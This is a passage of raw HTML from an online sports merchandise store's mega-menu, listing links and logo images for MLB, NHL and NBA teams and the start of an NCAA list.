menu-item-type-taxonomy menu-item-object-product_cat menu-item-113803 item-level-1 col-auto"><a href="https://mymancavestore.com/los-angeles-dodgers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-los-angeles-dodgers-logo-300x300-1.png" alt="Los Angeles Dodgers"  class="wd-nav-img category-icon" />Los Angeles Dodgers</a></li><li id="menu-item-113804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113804 item-level-1 col-auto"><a href="https://mymancavestore.com/miami-marlins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-miami-marlins-logo-300x300-1.png" alt="Miami Marlins"  class="wd-nav-img category-icon" />Miami Marlins</a></li><li id="menu-item-113805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113805 item-level-1 col-auto"><a href="https://mymancavestore.com/milwaukee-brewers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-milwaukee-brewers-logo-300x300-1.png" alt="Milwaukee Brewers"  class="wd-nav-img category-icon" />Milwaukee Brewers</a></li><li id="menu-item-113806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113806 item-level-1 col-auto"><a href="https://mymancavestore.com/minnesota-twins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-minnesota-twins-logo-300x300-1.png" alt="Minnesota Twins"  class="wd-nav-img category-icon" />Minnesota Twins</a></li><li id="menu-item-113807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113807 item-level-1 col-auto"><a href="https://mymancavestore.com/new-york-mets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-new-york-mets-logo-300x300-1.png" alt="New York Mets"  class="wd-nav-img category-icon" />New York Mets</a></li><li id="menu-item-113808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113808 item-level-1 col-auto"><a href="https://mymancavestore.com/new-york-yankees/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-new-york-yankees-logo-300x300-1.png" alt="New York Yankees"  class="wd-nav-img category-icon" />New York Yankees</a></li><li id="menu-item-113809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113809 item-level-1 col-auto"><a href="https://mymancavestore.com/oakland-athletics/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-oakland-athletics-logo-300x300-1.png" alt="Oakland Athletics"  class="wd-nav-img category-icon" />Oakland Athletics</a></li><li id="menu-item-113810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113810 item-level-1 col-auto"><a href="https://mymancavestore.com/philadelphia-phillies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-Philadelphia-Phillies-Logo-300x300-1.png" alt="Philadelphia Phillies"  class="wd-nav-img category-icon" />Philadelphia Phillies</a></li><li id="menu-item-113811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113811 item-level-1 col-auto"><a href="https://mymancavestore.com/pittsburgh-pirates/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-pittsburgh-pirates-logo-300x300-1.png" alt="Pittsburgh Pirates"  class="wd-nav-img category-icon" />Pittsburgh Pirates</a></li><li id="menu-item-113812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113812 item-level-1 col-auto"><a href="https://mymancavestore.com/san-diego-padres/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-san-diego-padres-logo-300x300-1.png" alt="San Diego Padres"  class="wd-nav-img category-icon" />San Diego Padres</a></li><li id="menu-item-113814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113814 item-level-1 col-auto"><a href="https://mymancavestore.com/san-francisco-giants/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-san-francisco-giants-logo-300x300-1.png" alt="San Francisco Giants"  class="wd-nav-img category-icon" />San Francisco Giants</a></li><li id="menu-item-113815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113815 item-level-1 col-auto"><a href="https://mymancavestore.com/seattle-mariners/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-seattle-mariners-logo-300x300-1.png" alt="Seattle Mariners"  class="wd-nav-img category-icon" />Seattle Mariners</a></li><li id="menu-item-113816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113816 item-level-1 col-auto"><a href="https://mymancavestore.com/st-louis-cardinals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-st-louis-cardinals-logo-300x300-1.png" alt="St. Louis Cardinals"  class="wd-nav-img category-icon" />St. Louis Cardinals</a></li><li id="menu-item-113818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113818 item-level-1 col-auto"><a href="https://mymancavestore.com/texas-rangers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-texas-rangers-logo-300x300-1.png" alt="Texas Rangers"  class="wd-nav-img category-icon" />Texas Rangers</a></li><li id="menu-item-113819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113819 item-level-1 col-auto"><a href="https://mymancavestore.com/toronto-blue-jays/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-toronto-blue-jays-logo-300x300-1.png" alt="Toronto Blue Jays"  class="wd-nav-img category-icon" />Toronto Blue Jays</a></li></ul></div></div></li><li id="menu-item-77191" class="nhl-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77191 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover onepage-link"><a href="https://mymancavestore.com/nhl1/" class="woodmart-nav-link"><span class="nav-link-text">NHL</span></a><div class="color-scheme-light wd-design-full-width wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container"><ul class="wd-sub-menu row sub-menu color-scheme-light"><li id="menu-item-113850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113850 item-level-1 col-auto"><a href="https://mymancavestore.com/anaheim-ducks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-anaheim-ducks-logo-300x300-1.png" alt="Anaheim Ducks"  class="wd-nav-img category-icon" />Anaheim Ducks</a></li><li id="menu-item-113851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113851 item-level-1 col-auto"><a href="https://mymancavestore.com/arizona-coyotes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-arizona-coyotes-logo-300x300-1.png" alt="Arizona Coyotes"  class="wd-nav-img category-icon" />Arizona Coyotes</a></li><li id="menu-item-113852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113852 item-level-1 col-auto"><a href="https://mymancavestore.com/boston-bruins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-boston-bruins-logo-300x300-1.png" alt="Boston Bruins"  class="wd-nav-img category-icon" />Boston Bruins</a></li><li id="menu-item-113853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113853 item-level-1 col-auto"><a href="https://mymancavestore.com/buffalo-sabres/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-buffalo-sabres-logo-300x300-1.png" alt="Buffalo Sabres"  class="wd-nav-img category-icon" />Buffalo Sabres</a></li><li id="menu-item-113879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113879 item-level-1 col-auto"><a href="https://mymancavestore.com/calgary-flames/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-calgary-flames-logo-300x300-1.png" alt="Calgary Flames"  class="wd-nav-img category-icon" />Calgary Flames</a></li><li id="menu-item-113854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113854 item-level-1 col-auto"><a href="https://mymancavestore.com/carolina-hurricanes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-carolina-hurricanes-logo-300x300-1.png" alt="Carolina Hurricanes"  class="wd-nav-img category-icon" />Carolina Hurricanes</a></li><li id="menu-item-113855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113855 item-level-1 col-auto"><a href="https://mymancavestore.com/chicago-blackhawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-chicago-blackhawks-logo-300x300-1.png" alt="Chicago Blackhawks"  class="wd-nav-img category-icon" />Chicago Blackhawks</a></li><li id="menu-item-113856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113856 item-level-1 col-auto"><a href="https://mymancavestore.com/colorado-avalanche/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-colorado-avalanche-logo-300x300-1.png" alt="Colorado Avalanche"  class="wd-nav-img category-icon" />Colorado Avalanche</a></li><li id="menu-item-113857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113857 item-level-1 col-auto"><a href="https://mymancavestore.com/columbus-blue-jackets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-columbus-blue-jackets-logo-300x300-1.png" alt="Columbus Blue Jackets"  class="wd-nav-img category-icon" />Columbus Blue Jackets</a></li><li id="menu-item-113858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113858 item-level-1 col-auto"><a href="https://mymancavestore.com/dallas-stars/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-dallas-stars-logo-300x300-1.png" alt="Dallas Stars"  class="wd-nav-img category-icon" />Dallas Stars</a></li><li id="menu-item-113859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113859 item-level-1 col-auto"><a href="https://mymancavestore.com/detroit-red-wings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-detroit-red-wings-logo-300x300-1.png" alt="Detroit Red Wings"  class="wd-nav-img category-icon" />Detroit Red Wings</a></li><li id="menu-item-113860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113860 item-level-1 col-auto"><a href="https://mymancavestore.com/edmonton-oilers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-edmonton-oilers-logo-300x300-1.png" alt="Edmonton Oilers"  class="wd-nav-img category-icon" />Edmonton Oilers</a></li><li id="menu-item-113861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113861 item-level-1 col-auto"><a href="https://mymancavestore.com/florida-panthers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-florida-panthers-logo-300x300-1.png" alt="Florida Panthers"  class="wd-nav-img category-icon" />Florida Panthers</a></li><li id="menu-item-113862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113862 item-level-1 col-auto"><a href="https://mymancavestore.com/los-angeles-kings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-los-angeles-kings-logo-300x300-1.png" alt="Los Angeles Kings"  class="wd-nav-img category-icon" />Los Angeles Kings</a></li><li id="menu-item-113863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113863 item-level-1 col-auto"><a href="https://mymancavestore.com/montreal-canadiens/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-montreal-canadiens-logo-300x300-1.png" alt="Montreal Canadiens"  class="wd-nav-img category-icon" />Montreal Canadiens</a></li><li id="menu-item-113864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113864 item-level-1 col-auto"><a href="https://mymancavestore.com/nashville-predators/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-nashville-predators-logo-300x300-1.png" alt="Nashville Predators"  class="wd-nav-img category-icon" />Nashville Predators</a></li><li id="menu-item-113865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113865 item-level-1 col-auto"><a href="https://mymancavestore.com/new-jersey-devils/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-new-jersey-devils-logo-300x300-1.png" alt="New Jersey Devils"  class="wd-nav-img category-icon" />New Jersey Devils</a></li><li id="menu-item-113866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113866 item-level-1 col-auto"><a href="https://mymancavestore.com/new-york-islanders/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-new-york-islanders-logo-300x300-1.png" alt="New York Islanders"  class="wd-nav-img category-icon" />New York Islanders</a></li><li id="menu-item-113867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113867 item-level-1 col-auto"><a href="https://mymancavestore.com/new-york-rangers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-new-york-rangers-logo-300x300-1.png" alt="New York Rangers"  class="wd-nav-img category-icon" />New York Rangers</a></li><li id="menu-item-113868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113868 item-level-1 col-auto"><a href="https://mymancavestore.com/ottawa-senators/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-ottawa-senators-logo-300x300-1.png" alt="Ottawa Senators"  class="wd-nav-img category-icon" />Ottawa Senators</a></li><li id="menu-item-113869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113869 item-level-1 col-auto"><a href="https://mymancavestore.com/philadelphia-flyers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-philadelphia-flyers-logo-300x300-1.png" alt="Philadelphia Flyers"  class="wd-nav-img category-icon" />Philadelphia Flyers</a></li><li id="menu-item-113870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113870 item-level-1 col-auto"><a href="https://mymancavestore.com/pittsburgh-penguins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-pittsburgh-penguins-logo-300x300-1.png" alt="Pittsburgh Penguins"  class="wd-nav-img category-icon" />Pittsburgh Penguins</a></li><li id="menu-item-113871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113871 item-level-1 col-auto"><a href="https://mymancavestore.com/san-jose-sharks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-san-jose-sharks-logo-300x300-1.png" alt="San Jose Sharks"  class="wd-nav-img category-icon" />San Jose Sharks</a></li><li id="menu-item-113872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113872 item-level-1 col-auto"><a href="https://mymancavestore.com/seattle-kraken/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-seattle-kraken-logo-300x300-1.png" alt="Seattle Kraken"  class="wd-nav-img category-icon" />Seattle Kraken</a></li><li id="menu-item-113873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113873 item-level-1 col-auto"><a href="https://mymancavestore.com/st-louis-blues/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-st-louis-blues-logo-300x300-1.png" alt="St. Louis Blues"  class="wd-nav-img category-icon" />St. Louis Blues</a></li><li id="menu-item-113874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113874 item-level-1 col-auto"><a href="https://mymancavestore.com/tampa-bay-lightning/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-tampa-bay-lightning-logo-300x300-1.png" alt="Tampa Bay Lightning"  class="wd-nav-img category-icon" />Tampa Bay Lightning</a></li><li id="menu-item-113875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113875 item-level-1 col-auto"><a href="https://mymancavestore.com/toronto-maple-leafs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-toronto-maple-leafs-logo-300x300-1.png" alt="Toronto Maple Leafs"  class="wd-nav-img category-icon" />Toronto Maple Leafs</a></li><li id="menu-item-113876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113876 item-level-1 col-auto"><a href="https://mymancavestore.com/vegas-golden-knights/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-vegas-golden-knights-logo-300x300-1.png" alt="Vegas Golden Knights"  class="wd-nav-img category-icon" />Vegas Golden Knights</a></li><li id="menu-item-113877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113877 item-level-1 col-auto"><a href="https://mymancavestore.com/washington-capitals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-washington-capitals-logo-300x300-1.png" alt="Washington Capitals"  class="wd-nav-img category-icon" />Washington Capitals</a></li><li id="menu-item-113878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113878 item-level-1 col-auto"><a href="https://mymancavestore.com/winnipeg-jets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-winnipeg-jets-logo-300x300-1.png" alt="Winnipeg Jets"  class="wd-nav-img category-icon" />Winnipeg Jets</a></li></ul></div></div></li><li id="menu-item-77192" class="nba-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77192 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover onepage-link"><a href="https://mymancavestore.com/nba1/" class="woodmart-nav-link"><span class="nav-link-text">NBA</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container"><ul class="wd-sub-menu row sub-menu color-scheme-dark"><li id="menu-item-114261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114261 item-level-1 col-auto"><a href="https://mymancavestore.com/atlanta-hawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-atlanta-hawks-logo-300x300-1.png" alt="Atlanta Hawks"  class="wd-nav-img category-icon" />Atlanta Hawks</a></li><li id="menu-item-114262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114262 item-level-1 col-auto"><a href="https://mymancavestore.com/boston-celtics/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-boston-celtics-logo-300x300-1.png" alt="Boston Celtics"  class="wd-nav-img category-icon" />Boston Celtics</a></li><li id="menu-item-114263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114263 item-level-1 col-auto"><a href="https://mymancavestore.com/brooklyn-nets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-brooklyn-nets-logo-300x300-1.png" alt="Brooklyn Nets"  class="wd-nav-img category-icon" />Brooklyn Nets</a></li><li id="menu-item-114264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114264 item-level-1 col-auto"><a href="https://mymancavestore.com/charlotte-hornets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-charlotte-hornets-logo-300x300-1.png" alt="Charlotte Hornets"  class="wd-nav-img category-icon" />Charlotte Hornets</a></li><li id="menu-item-114265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114265 item-level-1 col-auto"><a href="https://mymancavestore.com/chicago-bulls-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-chicago-bulls-logo-300x300-1.png" alt="Chicago Bulls"  class="wd-nav-img category-icon" />Chicago Bulls</a></li><li id="menu-item-114266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114266 item-level-1 col-auto"><a href="https://mymancavestore.com/cleveland-cavaliers-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Clevelan-Cavaliers-logo-2022-300x300-1.png" alt="Cleveland Cavaliers"  class="wd-nav-img category-icon" />Cleveland Cavaliers</a></li><li id="menu-item-114267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114267 item-level-1 col-auto"><a href="https://mymancavestore.com/dallas-mavericks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-dallas-mavericks-logo-300x300-1.png" alt="Dallas Mavericks"  class="wd-nav-img category-icon" />Dallas Mavericks</a></li><li id="menu-item-114268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114268 item-level-1 col-auto"><a href="https://mymancavestore.com/denver-nuggets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-denver-nuggets-logo-2018-300x300-1.png" alt="Denver Nuggets"  class="wd-nav-img category-icon" />Denver Nuggets</a></li><li id="menu-item-114269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114269 item-level-1 col-auto"><a href="https://mymancavestore.com/detroit-pistons/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-detroit-pistons-logo-300x300-1.png" alt="Detroit Pistons"  class="wd-nav-img category-icon" />Detroit Pistons</a></li><li id="menu-item-114270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114270 item-level-1 col-auto"><a href="https://mymancavestore.com/golden-state-warriors-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-golden-state-warriors-logo-2020-300x300-1.png" alt="Golden State Warriors"  class="wd-nav-img category-icon" />Golden State Warriors</a></li><li id="menu-item-114271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114271 item-level-1 col-auto"><a href="https://mymancavestore.com/houston-rockets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-houston-rockets-logo-2020-300x300-1.png" alt="Houston Rockets"  class="wd-nav-img category-icon" />Houston Rockets</a></li><li id="menu-item-114272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114272 item-level-1 col-auto"><a href="https://mymancavestore.com/indiana-pacers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-indiana-pacers-logo-300x300-1.png" alt="Indiana Pacers"  class="wd-nav-img category-icon" />Indiana Pacers</a></li><li id="menu-item-114273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114273 item-level-1 col-auto"><a href="https://mymancavestore.com/los-angeles-clippers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-la-clippers-logo-150x150-1.png" alt="Los Angeles Clippers"  class="wd-nav-img category-icon" />Los Angeles Clippers</a></li><li id="menu-item-114274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114274 item-level-1 col-auto"><a href="https://mymancavestore.com/los-angeles-lakers-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-los-angeles-lakers-logo-300x300-1.png" alt="Los Angeles Lakers"  class="wd-nav-img category-icon" />Los Angeles Lakers</a></li><li id="menu-item-114275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114275 item-level-1 col-auto"><a href="https://mymancavestore.com/milwaukee-bucks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-milwaukee-bucks-logo-300x300-1.png" alt="Milwaukee Bucks"  class="wd-nav-img category-icon" />Milwaukee Bucks</a></li><li id="menu-item-114276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114276 item-level-1 col-auto"><a href="https://mymancavestore.com/minnesota-timberwolves/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-minnesota-timberwolves-logo-300x300-1.png" alt="Minnesota Timberwolves"  class="wd-nav-img category-icon" />Minnesota Timberwolves</a></li><li id="menu-item-114277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114277 item-level-1 col-auto"><a href="https://mymancavestore.com/new-orleans-pelicans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-new-orleans-pelicans-logo-300x300-1.png" alt="New Orleans Pelicans"  class="wd-nav-img category-icon" />New Orleans Pelicans</a></li><li id="menu-item-114278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114278 item-level-1 col-auto"><a href="https://mymancavestore.com/new-york-knicks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-new-york-knicks-logo-300x300-1.png" alt="New York Knicks"  class="wd-nav-img category-icon" />New York Knicks</a></li><li id="menu-item-114279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114279 item-level-1 col-auto"><a href="https://mymancavestore.com/oklahoma-city-thunder/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-oklahoma-city-thunder-logo-300x300-1.png" alt="Oklahoma City Thunder"  class="wd-nav-img category-icon" />Oklahoma City Thunder</a></li><li id="menu-item-114280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114280 item-level-1 col-auto"><a href="https://mymancavestore.com/orlando-magic/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-orlando-magic-logo-300x300-1.png" alt="Orlando Magic"  class="wd-nav-img category-icon" />Orlando Magic</a></li><li id="menu-item-114281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114281 item-level-1 col-auto"><a href="https://mymancavestore.com/philadelphia-76ers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-philadelphia-76ers-logo-300x300-1.png" alt="Philadelphia 76ers"  class="wd-nav-img category-icon" />Philadelphia 76ers</a></li><li id="menu-item-114282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114282 item-level-1 col-auto"><a href="https://mymancavestore.com/phoenix-suns/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-phoenix-suns-logo-300x300-1.png" alt="Phoenix Suns"  class="wd-nav-img category-icon" />Phoenix Suns</a></li><li id="menu-item-114283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114283 item-level-1 col-auto"><a href="https://mymancavestore.com/portland-trail-blazers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-portland-trail-blazers-logo-300x300-1.png" alt="Portland Trail Blazers"  class="wd-nav-img category-icon" />Portland Trail Blazers</a></li><li id="menu-item-114284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114284 item-level-1 col-auto"><a href="https://mymancavestore.com/sacramento-kings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-sacramento-kings-logo-300x300-1.png" alt="Sacramento Kings"  class="wd-nav-img category-icon" />Sacramento Kings</a></li><li id="menu-item-114285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114285 item-level-1 col-auto"><a href="https://mymancavestore.com/san-antonio-spurs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-sacramento-kings-logo-300x300-1.png" alt="San Antonio Spurs"  class="wd-nav-img category-icon" />San Antonio Spurs</a></li><li id="menu-item-114286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114286 item-level-1 col-auto"><a href="https://mymancavestore.com/toronto-raptors-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-san-antonio-spurs-logo-300x300-1.png" alt="Toronto Raptors"  class="wd-nav-img category-icon" />Toronto Raptors</a></li><li id="menu-item-114287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114287 item-level-1 col-auto"><a href="https://mymancavestore.com/utah-jazz/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/utah-jazz-logo-2022-300x300-1.png" alt="Utah Jazz"  class="wd-nav-img category-icon" />Utah Jazz</a></li><li id="menu-item-114288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114288 item-level-1 col-auto"><a href="https://mymancavestore.com/washington-wizards/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-washington-wizards-logo-300x300-1.png" alt="Washington Wizards"  class="wd-nav-img category-icon" />Washington Wizards</a></li></ul></div></div></li><li id="menu-item-77193" class="ncaa-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77193 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover onepage-link"><a href="https://mymancavestore.com/ncaa1/" class="woodmart-nav-link"><span class="nav-link-text">NCAA</span></a><div class="color-scheme-light wd-design-full-width wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container"><ul class="wd-sub-menu row sub-menu color-scheme-light"><li id="menu-item-114018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114018 item-level-1 col-auto"><a href="https://mymancavestore.com/arizona-state-sun-devils/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Arizona_State_Sun_Devils_logo-300x300-1.png" alt="Arizona State Sun Devils"  class="wd-nav-img category-icon" />Arizona State Sun Devils</a></li><li id="menu-item-114023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114023 item-level-1 col-auto"><a href="https://mymancavestore.com/arizona-wildcats/" class="woodmart-nav-link"><img 